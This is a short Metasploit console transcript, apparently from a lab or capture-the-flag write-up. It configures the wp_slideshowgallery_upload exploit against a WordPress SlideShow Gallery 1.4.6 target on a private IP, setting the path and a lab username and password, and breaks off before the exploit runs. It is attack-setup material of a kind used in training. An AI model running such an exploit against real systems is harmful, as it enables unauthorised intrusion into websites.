 msf5 > use exploit/unix/webapp/wp_slideshowgallery_upload
msf5 exploit(unix/webapp/wp_slideshowgallery_upload) > options
Module options (exploit/unix/webapp/wp_slideshowgallery_upload):
   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                        yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT        80               yes       The target port (TCP)
   SSL          false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI    /                yes       The base path to the wordpress application
   VHOST                         no        HTTP server virtual host
   WP_PASSWORD                   yes       Valid password for the provided username
   WP_USER                       yes       A valid username
Exploit target:
   Id  Name
   --  ----
   0   WP SlideShow Gallery 1.4.6
msf5 exploit(unix/webapp/wp_slideshowgallery_upload) > set RHOST 192.168.149.196
RHOST => 192.168.149.196
msf5 exploit(unix/webapp/wp_slideshowgallery_upload) > set TARGETURI /bull/
TARGETURI => /bull/
msf5 exploit(unix/webapp/wp_slideshowgallery_upload) > set WP_USER bully
WP_USER => bully
msf5 exploit(unix/webapp/wp_slideshowgallery_upload) > set WP_PASSWORD Bighornedbulls
WP_PASSWORD => Bighornedbulls